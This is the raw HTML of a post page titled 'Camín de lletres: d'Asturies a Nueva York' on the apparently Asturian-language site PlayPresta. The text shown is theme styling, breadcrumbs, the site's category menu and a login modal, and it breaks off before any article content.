.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#d447bd}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#d447bd}.td-black .page-nav .current{border-color:#d447bd}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-black .sf-menu .td-post-category:hover{background-color:#d447bd}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://playpresta.com/",
                    "name": "Entamu"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/./laclainvisible/",
                    "name": "La cla invisible"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/laclainvisible/camin-de-lletres-dasturies-a-nueva-york/",
                    "name": "Camín de lletres: d&#8217;Asturies a Nueva York"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-180x180.png" />
<meta name="msapplication-TileImage" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d447bd}.tdm-btn-style2:before{border-color:#d447bd}.tdm-btn-style2{color:#d447bd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d447bd;-moz-box-shadow:0 2px 16px #d447bd;box-shadow:0 2px 16px #d447bd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d447bd;-moz-box-shadow:0 4px 26px #d447bd;box-shadow:0 4px 26px #d447bd}</style>

	<style id="tdw-css-placeholder">.stepciuxjdonroukenrb{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="post-template-default single single-post postid-347 single-format-video td-standard-pack camin-de-lletres-dasturies-a-nueva-york global-block-template-1 td-black single_template td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-playpresta-container"><ul id="menu-playpresta" class="td-mobile-main-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-940"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-941"><a href="#">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="#">Espor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a href="#">Humor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-945"><a href="#">Entretenimientu<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a>Series PlayPresta<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a>Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a>Maneres de vida<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3237"><a>Otros<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-1930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1930"><a href="#">Reciella<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">Xuegos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://playpresta.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Guetar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Rexistrase</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el to nome d'usuariu/a</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la to contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el to corréu lletrónicu</label></div>
